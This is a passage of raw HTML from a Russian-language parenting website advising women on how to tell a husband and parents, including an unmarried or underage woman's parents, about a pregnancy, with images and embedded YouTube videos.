src="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-486x600.png" alt="&#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1085;&#1099;&#1077; &#1084;&#1091;&#1078; &#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1078;&#1077;&#1085;&#1072;" width="486" height="600" srcset="https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-486x600.png 486w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-243x300.png 243w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu-768x948.png 768w, https://budumamoi.com/wp-content/uploads/2018/05/zhenshchina-soobshchaet-o-beremennosti-muzhu.png 781w" sizes="(max-width: 486px) 100vw, 486px" title="&#1051;&#1091;&#1095;&#1096;&#1077; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1086; &#1087;&#1086;&#1088;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1100;&#1077; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1091; &#1085;&#1077;&#1075;&#1086; &#1073;&#1099;&#1083;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1089;&#1084;&#1099;&#1089;&#1083;&#1080;&#1090;&#1100; &#1101;&#1090;&#1086; &#1080; &#1084;&#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1086; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089;&#1090;&#1072;&#1090;&#1100; &#1086;&#1090;&#1094;&#1086;&#1084;"></noscript><meta itemprop="width" content="486"><meta itemprop="height" content="600"></span></a><figcaption id="caption-attachment-4166" class="wp-caption-text">&#1051;&#1091;&#1095;&#1096;&#1077; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1086; &#1087;&#1086;&#1088;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1100;&#1077; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1091; &#1085;&#1077;&#1075;&#1086; &#1073;&#1099;&#1083;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1089;&#1084;&#1099;&#1089;&#1083;&#1080;&#1090;&#1100; &#1101;&#1090;&#1086; &#1080; &#1084;&#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1086; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089;&#1090;&#1072;&#1090;&#1100; &#1086;&#1090;&#1094;&#1086;&#1084;</figcaption></figure></p><h3 style="text-align:justify;" id="i-13">&#1050;&#1072;&#1082; &#1085;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100;</h3><p style="text-align:justify;"><strong>&#1045;&#1089;&#1083;&#1080; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075; &#1085;&#1077; &#1075;&#1086;&#1090;&#1086;&#1074; &#1082; &#1074;&#1072;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1086; &#1085;&#1077; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1077;&#1084;&#1091; &#1073;&#1077;&#1079; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1082;&#1080; &#1086; &#1085;&#1077;&#1081; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090;&#1100;.</strong> &#1058;&#1077;&#1084; &#1073;&#1086;&#1083;&#1077;&#1077; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1101;&#1090;&#1086; &#1087;&#1086; &#1090;&#1077;&#1083;&#1077;&#1092;&#1086;&#1085;&#1091; &#1080;&#1083;&#1080; &#1087;&#1088;&#1080;&#1089;&#1099;&#1083;&#1072;&#1090;&#1100; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1102; &#1074; &#1074;&#1080;&#1076;&#1077; &#1089;&#1084;&#1089;-&#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1103;. &#1042;&#1072;&#1096;&#1077; &#1087;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077; &#1077;&#1075;&#1086; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090; &#1080; &#1074;&#1099; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1087;&#1088;&#1080;&#1084;&#1077;&#1090;&#1077; &#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1077;.</p><h3 style="text-align:justify;" id="i-14">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1101;&#1082;&#1089;&#1087;&#1077;&#1088;&#1090; &#1086; &#1090;&#1086;&#1084;, &#1082;&#1072;&#1082; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1084;&#1091;&#1078;&#1072; &#1082; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080; &#1086; &#1087;&#1086;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1100;&#1077;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/H3cemdfqBBg" data-id="H3cemdfqBBg" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/H3cemdfqBBg?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 style="text-align:justify;" id="i-15">&#1050;&#1072;&#1082; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1089;&#1086;&#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1080; &#1074;&#1072;&#1078;&#1085;&#1086;&#1081; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1080; &#1086; &#1087;&#1086;&#1087;&#1086;&#1083;&#1085;&#1077;&#1085;&#1080;&#1080; &#1074; &#1089;&#1077;&#1084;&#1077;&#1081;&#1089;&#1090;&#1074;&#1077; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1074;&#1072;&#1078;&#1085;&#1086;&#1077; &#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1077; &#1080;&#1084;&#1077;&#1102;&#1090; &#1086;&#1073;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1072;. &#1045;&#1089;&#1083;&#1080; &#1084;&#1072;&#1084;&#1072; &#1080; &#1087;&#1072;&#1087;&#1072; &#1076;&#1086;&#1083;&#1075;&#1086; &#1078;&#1076;&#1072;&#1083;&#1080; &#1074;&#1072;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1086; &#1086;&#1073; &#1101;&#1090;&#1086;&#1084; &#1089;&#1086;&#1073;&#1099;&#1090;&#1080;&#1080; &#1080;&#1084; &#1084;&#1086;&#1078;&#1085;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1074; &#1096;&#1091;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1092;&#1086;&#1088;&#1084;&#1077;. &#1050; &#1087;&#1088;&#1080;&#1084;&#1077;&#1088;&#1091;, &#1087;&#1088;&#1080;&#1075;&#1083;&#1072;&#1089;&#1080;&#1090;&#1100; &#1080;&#1093; &#1085;&#1072; &#1095;&#1072;&#1081;, &#1080;&#1089;&#1087;&#1077;&#1095;&#1100; &#1082;&#1077;&#1082;&#1089;&#1099;, &#1074; &#1082;&#1072;&#1078;&#1076;&#1099;&#1081; &#1080;&#1079; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1074;&#1083;&#1086;&#1078;&#1080;&#1090;&#1100; &#1079;&#1072;&#1087;&#1080;&#1089;&#1086;&#1095;&#1082;&#1080; &#1089; &#1090;&#1077;&#1082;&#1089;&#1090;&#1086;&#1084;: &laquo;&#1044;&#1086;&#1088;&#1086;&#1075;&#1072;&#1103; &#1073;&#1072;&#1073;&#1091;&#1096;&#1082;&#1072; (&#1080;&#1083;&#1080; &#1076;&#1086;&#1088;&#1086;&#1075;&#1086;&#1081; &#1076;&#1077;&#1076;&#1091;&#1096;&#1082;&#1072;)! &#1046;&#1076;&#1080;, &#1073;&#1091;&#1076;&#1091; &#1095;&#1077;&#1088;&#1077;&#1079; 9 &#1084;&#1077;&#1089;&#1103;&#1094;&#1077;&#1074;&raquo;. &#1052;&#1086;&#1078;&#1085;&#1086; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1086; &#1089;&#1074;&#1086;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1079;&#1072; &#1086;&#1073;&#1097;&#1080;&#1084; &#1089;&#1090;&#1086;&#1083;&#1086;&#1084;.</p><p style="text-align:justify;"><strong>&#1045;&#1089;&#1083;&#1080; &#1078;&#1077; &#1074;&#1099; &#1079;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1085;&#1077; &#1079;&#1085;&#1072;&#1077;&#1090;&#1077;, &#1082;&#1072;&#1082; &#1087;&#1086;&#1074;&#1077;&#1076;&#1091;&#1090; &#1089;&#1077;&#1073;&#1103; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080;, &#1090;&#1086; &#1083;&#1091;&#1095;&#1096;&#1077; &#1074; &#1091;&#1079;&#1082;&#1086;&#1084; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1086;&#1084; &#1082;&#1088;&#1091;&#1075;&#1091; &#1079;&#1072;&#1074;&#1077;&#1089;&#1090;&#1080; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088; &#1086; &#1076;&#1077;&#1090;&#1103;&#1093;.</strong> &#1058;&#1072;&#1082; &#1074;&#1099; &#1091;&#1074;&#1080;&#1076;&#1080;&#1090;&#1077; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1102; &#1089;&#1090;&#1072;&#1088;&#1096;&#1077;&#1075;&#1086; &#1087;&#1086;&#1082;&#1086;&#1083;&#1077;&#1085;&#1080;&#1103;. &#1045;&#1089;&#1083;&#1080; &#1086;&#1085;&#1080; &#1087;&#1088;&#1080;&#1074;&#1077;&#1076;&#1091;&#1090; &#1072;&#1088;&#1075;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086; &#1074;&#1072;&#1084; &#1077;&#1097;&#1105; &#1088;&#1072;&#1085;&#1086; &#1080;&#1084;&#1077;&#1090;&#1100; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;, &#1090;&#1086; &#1074;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1086;&#1090;&#1074;&#1077;&#1090;&#1080;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1091;&#1078;&#1077; &#1075;&#1086;&#1090;&#1086;&#1074;&#1099; &#1082; &#1101;&#1090;&#1086;&#1084;&#1091; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1080;&#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1103; &#1074;&#1077;&#1089;&#1086;&#1084;&#1099;&#1093; &#1072;&#1088;&#1075;&#1091;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1086; &#1089;&#1074;&#1086;&#1105;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080;.<figure id="attachment_4158" aria-describedby="caption-attachment-4158" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4158 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20438'%3E%3C/svg%3E" alt="&#1057;&#1077;&#1084;&#1077;&#1081;&#1085;&#1099;&#1081; &#1091;&#1078;&#1080;&#1085;" width="600" height="438" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-600x438.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-300x219.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-768x560.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin.jpg 1024w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1074;&#1099; &#1079;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1085;&#1077; &#1079;&#1085;&#1072;&#1077;&#1090;&#1077;, &#1082;&#1072;&#1082; &#1087;&#1086;&#1074;&#1077;&#1076;&#1091;&#1090; &#1089;&#1077;&#1073;&#1103; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080;, &#1090;&#1086; &#1083;&#1091;&#1095;&#1096;&#1077; &#1074; &#1091;&#1079;&#1082;&#1086;&#1084; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1086;&#1084; &#1082;&#1088;&#1091;&#1075;&#1091; &#1079;&#1072;&#1074;&#1077;&#1089;&#1090;&#1080; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088; &#1086; &#1076;&#1077;&#1090;&#1103;&#1093;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-600x438.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4158 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-600x438.jpg" alt="&#1057;&#1077;&#1084;&#1077;&#1081;&#1085;&#1099;&#1081; &#1091;&#1078;&#1080;&#1085;" width="600" height="438" srcset="https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-600x438.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-300x219.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin-768x560.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/semeynyy-uzhin.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1074;&#1099; &#1079;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1085;&#1077; &#1079;&#1085;&#1072;&#1077;&#1090;&#1077;, &#1082;&#1072;&#1082; &#1087;&#1086;&#1074;&#1077;&#1076;&#1091;&#1090; &#1089;&#1077;&#1073;&#1103; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080;, &#1090;&#1086; &#1083;&#1091;&#1095;&#1096;&#1077; &#1074; &#1091;&#1079;&#1082;&#1086;&#1084; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1086;&#1084; &#1082;&#1088;&#1091;&#1075;&#1091; &#1079;&#1072;&#1074;&#1077;&#1089;&#1090;&#1080; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088; &#1086; &#1076;&#1077;&#1090;&#1103;&#1093;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="438"></span></a><figcaption id="caption-attachment-4158" class="wp-caption-text">&#1045;&#1089;&#1083;&#1080; &#1074;&#1099; &#1079;&#1072;&#1088;&#1072;&#1085;&#1077;&#1077; &#1085;&#1077; &#1079;&#1085;&#1072;&#1077;&#1090;&#1077;, &#1082;&#1072;&#1082; &#1087;&#1086;&#1074;&#1077;&#1076;&#1091;&#1090; &#1089;&#1077;&#1073;&#1103; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080;, &#1090;&#1086; &#1083;&#1091;&#1095;&#1096;&#1077; &#1074; &#1091;&#1079;&#1082;&#1086;&#1084; &#1089;&#1077;&#1084;&#1077;&#1081;&#1085;&#1086;&#1084; &#1082;&#1088;&#1091;&#1075;&#1091; &#1079;&#1072;&#1074;&#1077;&#1089;&#1090;&#1080; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088; &#1086; &#1076;&#1077;&#1090;&#1103;&#1093;</figcaption></figure></p><h2 style="text-align:justify;" id="i-16">&#1050;&#1072;&#1082; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1103;&#1084; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077;&#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086;&#1083;&#1077;&#1090;&#1085;&#1077;&#1081; &#1080;&#1083;&#1080; &#1085;&#1077;&#1079;&#1072;&#1084;&#1091;&#1078;&#1085;&#1077;&#1081; &#1084;&#1086;&#1083;&#1086;&#1076;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077;</h2><p style="text-align:justify;">&#1055;&#1086;&#1089;&#1090;&#1072;&#1088;&#1072;&#1081;&#1090;&#1077;&#1089;&#1100; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1082; &#1090;&#1072;&#1082;&#1086;&#1084;&#1091; &#1074;&#1072;&#1078;&#1085;&#1086;&#1084;&#1091; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1080;&#1102;, &#1077;&#1089;&#1083;&#1080; &#1074;&#1099; &#1085;&#1077; &#1079;&#1072;&#1084;&#1091;&#1078;&#1077;&#1084; &#1080;&#1083;&#1080; &#1085;&#1077;&#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086;&#1083;&#1077;&#1090;&#1085;&#1103;&#1103;:</p><ol><li style="text-align:justify;">&#1053;&#1072;&#1082;&#1088;&#1086;&#1081;&#1090;&#1077; &#1089;&#1090;&#1086;&#1083;, &#1087;&#1088;&#1080;&#1075;&#1083;&#1072;&#1089;&#1080;&#1090;&#1077; &#1087;&#1072;&#1087;&#1091; &#1080; &#1084;&#1072;&#1084;&#1091;.</li><li style="text-align:justify;">&#1053;&#1072;&#1095;&#1085;&#1080;&#1090;&#1077; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088; &#1089; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086; &#1074;&#1072;&#1096;&#1072; &#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1072;&#1103; &#1073;&#1077;&#1079; &#1084;&#1091;&#1078;&#1072; (&#1080;&#1083;&#1080; &#1085;&#1077;&#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086;&#1083;&#1077;&#1090;&#1085;&#1103;&#1103;) &#1088;&#1086;&#1076;&#1080;&#1083;&#1072; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1055;&#1086;&#1089;&#1084;&#1086;&#1090;&#1088;&#1080;&#1090;&#1077; &#1085;&#1072; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1102; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081;.</li><li style="text-align:justify;">&#1056;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1081;&#1090;&#1077; &#1090;&#1077;&#1084;&#1091;, &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103; &#1072;&#1088;&#1075;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099; &#1074; &#1087;&#1086;&#1083;&#1100;&#1079;&#1091; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;. &#1045;&#1089;&#1083;&#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086; &#1082; &#1101;&#1090;&#1086;&#1084;&#1091; &#1086;&#1090;&#1085;&#1077;&#1089;&#1083;&#1080;&#1089;&#1100;, &#1090;&#1086; &#1089;&#1082;&#1072;&#1078;&#1080;&#1090;&#1077; &#1080;&#1084;, &#1095;&#1090;&#1086; &#1078;&#1076;&#1105;&#1090;&#1077; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;.</li><li style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1085;&#1077;&#1090;, &#1090;&#1086; &#1089;&#1087;&#1086;&#1082;&#1086;&#1081;&#1085;&#1086; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1081;&#1090;&#1077; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1072;&#1088;&#1075;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099; &#1074; &#1087;&#1086;&#1083;&#1100;&#1079;&#1091; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1076;&#1077;&#1090;&#1077;&#1081; &#1074; &#1094;&#1077;&#1083;&#1086;&#1084;.</li><li style="text-align:justify;">&#1040; &#1087;&#1086;&#1089;&#1083;&#1077; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1077; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1074;&#1077;&#1076;&#1100; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1101;&#1090;&#1086; &#1074;&#1089;&#1105; &#1088;&#1072;&#1074;&#1085;&#1086; &#1087;&#1088;&#1080;&#1076;&#1105;&#1090;&#1089;&#1103;.</li></ol><blockquote><p>&#1055;&#1086;&#1084;&#1085;&#1080;&#1090;&#1077;, &#1095;&#1090;&#1086; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080; &#1085;&#1077; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1073;&#1099;&#1074;&#1072;&#1102;&#1090; &#1075;&#1086;&#1090;&#1086;&#1074;&#1099; &#1082; &#1090;&#1072;&#1082;&#1086;&#1081; &#1080;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1080;. &#1042;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1080;&#1084; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1085;&#1077;&#1084;&#1085;&#1086;&#1075;&#1086; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1080;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1089;&#1084;&#1099;&#1089;&#1083;&#1080;&#1090;&#1100; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1102; &#1080; &#1086;&#1090;&#1074;&#1077;&#1090;&#1080;&#1090;&#1100; &#1074;&#1072;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;. &#1044;&#1072;&#1081;&#1090;&#1077; &#1080;&#1084; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089;&#1086;&#1073;&#1088;&#1072;&#1090;&#1100;&#1089;&#1103; &#1089; &#1084;&#1099;&#1089;&#1083;&#1103;&#1084;&#1080; &#1080; &#1085;&#1077; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1081;&#1090;&#1077; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1081;.</p></blockquote><p style="text-align:justify;">&#1057;&#1072;&#1084;&#1086;&#1077; &#1083;&#1091;&#1095;&#1096;&#1077;&#1077;, &#1095;&#1090;&#1086; &#1074;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090;&#1077; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100;, &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1085;&#1072; &#1088;&#1072;&#1079;&#1075;&#1086;&#1074;&#1086;&#1088; &#1073;&#1083;&#1080;&#1079;&#1082;&#1086;&#1075;&#1086; &#1088;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1082;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1091; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081; &#1074; &#1072;&#1074;&#1090;&#1086;&#1088;&#1080;&#1090;&#1077;&#1090;&#1077;, &#1080;&#1083;&#1080; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1080;&#1079;&#1073;&#1088;&#1072;&#1085;&#1085;&#1080;&#1082;&#1072;. &#1053;&#1086; &#1101;&#1090;&#1086; &#1085;&#1091;&#1078;&#1085;&#1086; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;, &#1077;&#1089;&#1083;&#1080; &#1074;&#1099; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090;&#1077; &#1085;&#1077;&#1075;&#1072;&#1090;&#1080;&#1074;&#1085;&#1091;&#1102; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1102; &#1088;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1077;&#1081;.</p><h3 style="text-align:justify;" id="i-17">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1072;&#1082; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1084;&#1072;&#1084;&#1077; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ZjLFkmzP-ko" data-id="ZjLFkmzP-ko" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/ZjLFkmzP-ko?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 style="text-align:justify;" id="i-18">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1072;&#1082; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1084;&#1091;&#1078;&#1091; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1089;&#1086;&#1074;&#1077;&#1090;&#1099; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1072;</h2><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/OeNVePSjPHE" data-id="OeNVePSjPHE" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/OeNVePSjPHE?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><p style="text-align:justify;">&#1055;&#1077;&#1088;&#1077;&#1076; &#1090;&#1077;&#1084; &#1082;&#1072;&#1082; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1073;&#1083;&#1080;&#1079;&#1082;&#1080;&#1084; &#1083;&#1102;&#1076;&#1103;&#1084; &#1086; &#1089;&#1074;&#1086;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1086;&#1076;&#1091;&#1084;&#1072;&#1081;&#1090;&#1077;, &#1082;&#1072;&#1082; 